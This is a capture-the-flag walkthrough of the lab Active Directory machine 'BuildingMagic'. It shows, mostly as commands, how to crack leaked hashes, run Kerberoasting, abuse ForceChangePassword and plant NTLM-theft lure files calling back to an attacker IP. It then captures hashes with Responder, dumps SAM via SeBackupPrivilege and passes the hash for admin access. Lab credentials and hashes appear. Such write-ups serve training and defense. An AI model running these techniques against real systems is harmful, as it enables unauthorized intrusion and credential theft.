HackSmarter Walkthrough: BuildingMagic - Complete Pentesting Guide
Introduction
Welcome to this comprehensive penetration testing walkthrough for the BuildingMagic machine from HackSmarter. In this detailed writeup, I’ll guide you through the complete exploitation chain, from initial reconnaissance to achieving domain administrator privileges on a Windows Active Directory environment.
This walkthrough demonstrates real-world attack techniques including password cracking, Kerberoasting, LDAP enumeration with BloodHound, NTLM relay attacks, and privilege escalation via SeBackupPrivilege. The tools featured in this pentesting guide include Nmap, NetExec, BloodHound CE, BloodyAD, Responder, ntlm_theft, Hashcat, and Evil-WinRM.
Whether you’re preparing for OSCP, studying Active Directory security, or looking to enhance your red team skills, this step-by-step writeup will provide valuable insights into modern penetration testing methodologies.
Initial Reconnaissance
Nmap Scan Results
1 | PORT STATE SERVICE REASON VERSION |
Hosts File Configuration
Add the following to /etc/hosts with the target IP address in front:
1 | IP buildingmagic.local dc01.buildingmagic.local |
Password Cracking from Leaked Database
Leaked Database File
We discovered a leaked database containing user credentials with MD5 password hashes:
1 | 1 r.widdleton Ron Widdleton Intern Builder c4a21c4d438819d73d24851e7966229c |

After cracking the MD5 hashes and performing password spraying, we found valid credentials:
1 | [+] BUILDINGMAGIC.LOCAL\r.widdleton:lilronron |
LDAP Enumeration with BloodHound
With valid credentials in hand, we can now dump LDAP data for BloodHound CE analysis:
1 | netexec ldap dc01.buildingmagic.local -u r.widdleton -p lilronron --bloodhound --dns-server 10.0.31.60 -c ALL --dns-tcp |
Kerberoasting Attack

BloodHound revealed a Kerberoastable user with ForceChangePassword privileges over another account:
1 | netexec ldap dc01.buildingmagic.local -u r.widdleton -p lilronron --kerberoasting output.txt |
Cracking the Kerberos TGS ticket with Hashcat:
1 | hashcat kerb.hash /usr/share/wordlists/rockyou.txt |
Successfully cracked credentials:
1 | r.haggard:rubeushagrid |
Abusing ForceChangePassword Privilege
Now we exploit the ForceChangePassword permission that r.haggard has over h.potch:
1 | bloodyAD --host 10.0.31.60 -d Buildingmagic.local -u r.haggard -p rubeushagrid set password h.potch rubeushagrid |
Accessing the File Share
With control over h.potch, we gain read and write access to a new SMB share:
1 | netexec smb dc01.buildingmagic.local -u h.potch -p rubeushagrid --shares |

Connecting to the share:
1 | smbclient -U "h.potch" \\\\10.0.31.60\\File-Share |
NTLM Relay Attack
The share is empty, which presents an opportunity. We can populate it with malicious files that will relay NTLM hashes back to us using the ntlm_theft toolkit: https://github.com/Greenwolf/ntlm_theft
Generating malicious files:
1 | python3 ntlm_theft.py --generate all --server 10.200.18.115 -f important |
Establishing an SMB session and uploading our files:
1 | smbclient -U "h.potch" \\\\10.0.31.60\\File-Share |
Upload all malicious files recursively:
1 | smb: \> recurse ON |
Capturing NTLM Hashes with Responder
In another terminal, start Responder to capture authentication attempts:
1 | sudo responder -I tun0 |

Cracking the captured NTLMv2 hash:
1 | hashcat ha /usr/share/wordlists/rockyou.txt |
Successfully cracked:
1 | H.GRANGON:magic4ever |
This user is a member of the Remote Desktop Admins Group, allowing WinRM access.
Privilege Escalation to Administrator
Initial Access via WinRM
1 | evil-winrm -i dc01.buildingmagic.local -u H.GRANGON -p magic4ever |
Exploiting SeBackupPrivilege
Checking current privileges:
1 | whoami /all |
The account has SeBackupPrivilege enabled!

We can abuse this privilege to dump the SAM and SYSTEM registry hives:
1 | cd c:\ |
Download the registry hives:
1 | download sam |
Extract password hashes using pypykatz:
1 | pypykatz registry --sam sam system |

Note: The SAM hash is for the local Administrator account, but it also works for a.flatch who is in the ADMINISTRATORS group.
Final Access as Administrator
Using the extracted NTLM hash for pass-the-hash authentication:
1 | evil-winrm -i 10.0.31.60 -u a.flatch -H 520126a03f5d5a8d836f1c4f34ede7ce |
Success! We now have full administrator access to the BuildingMagic domain controller.
Conclusion
This walkthrough demonstrated a complete Active Directory penetration test, showcasing multiple attack vectors including credential cracking, Kerberoasting, Active Directory privilege abuse, NTLM relay attacks, and privilege escalation through Windows token privileges. Each technique represents real-world scenarios that penetration testers encounter during security assessments.
I hope you found this HackSmarter writeup valuable for your penetration testing journey!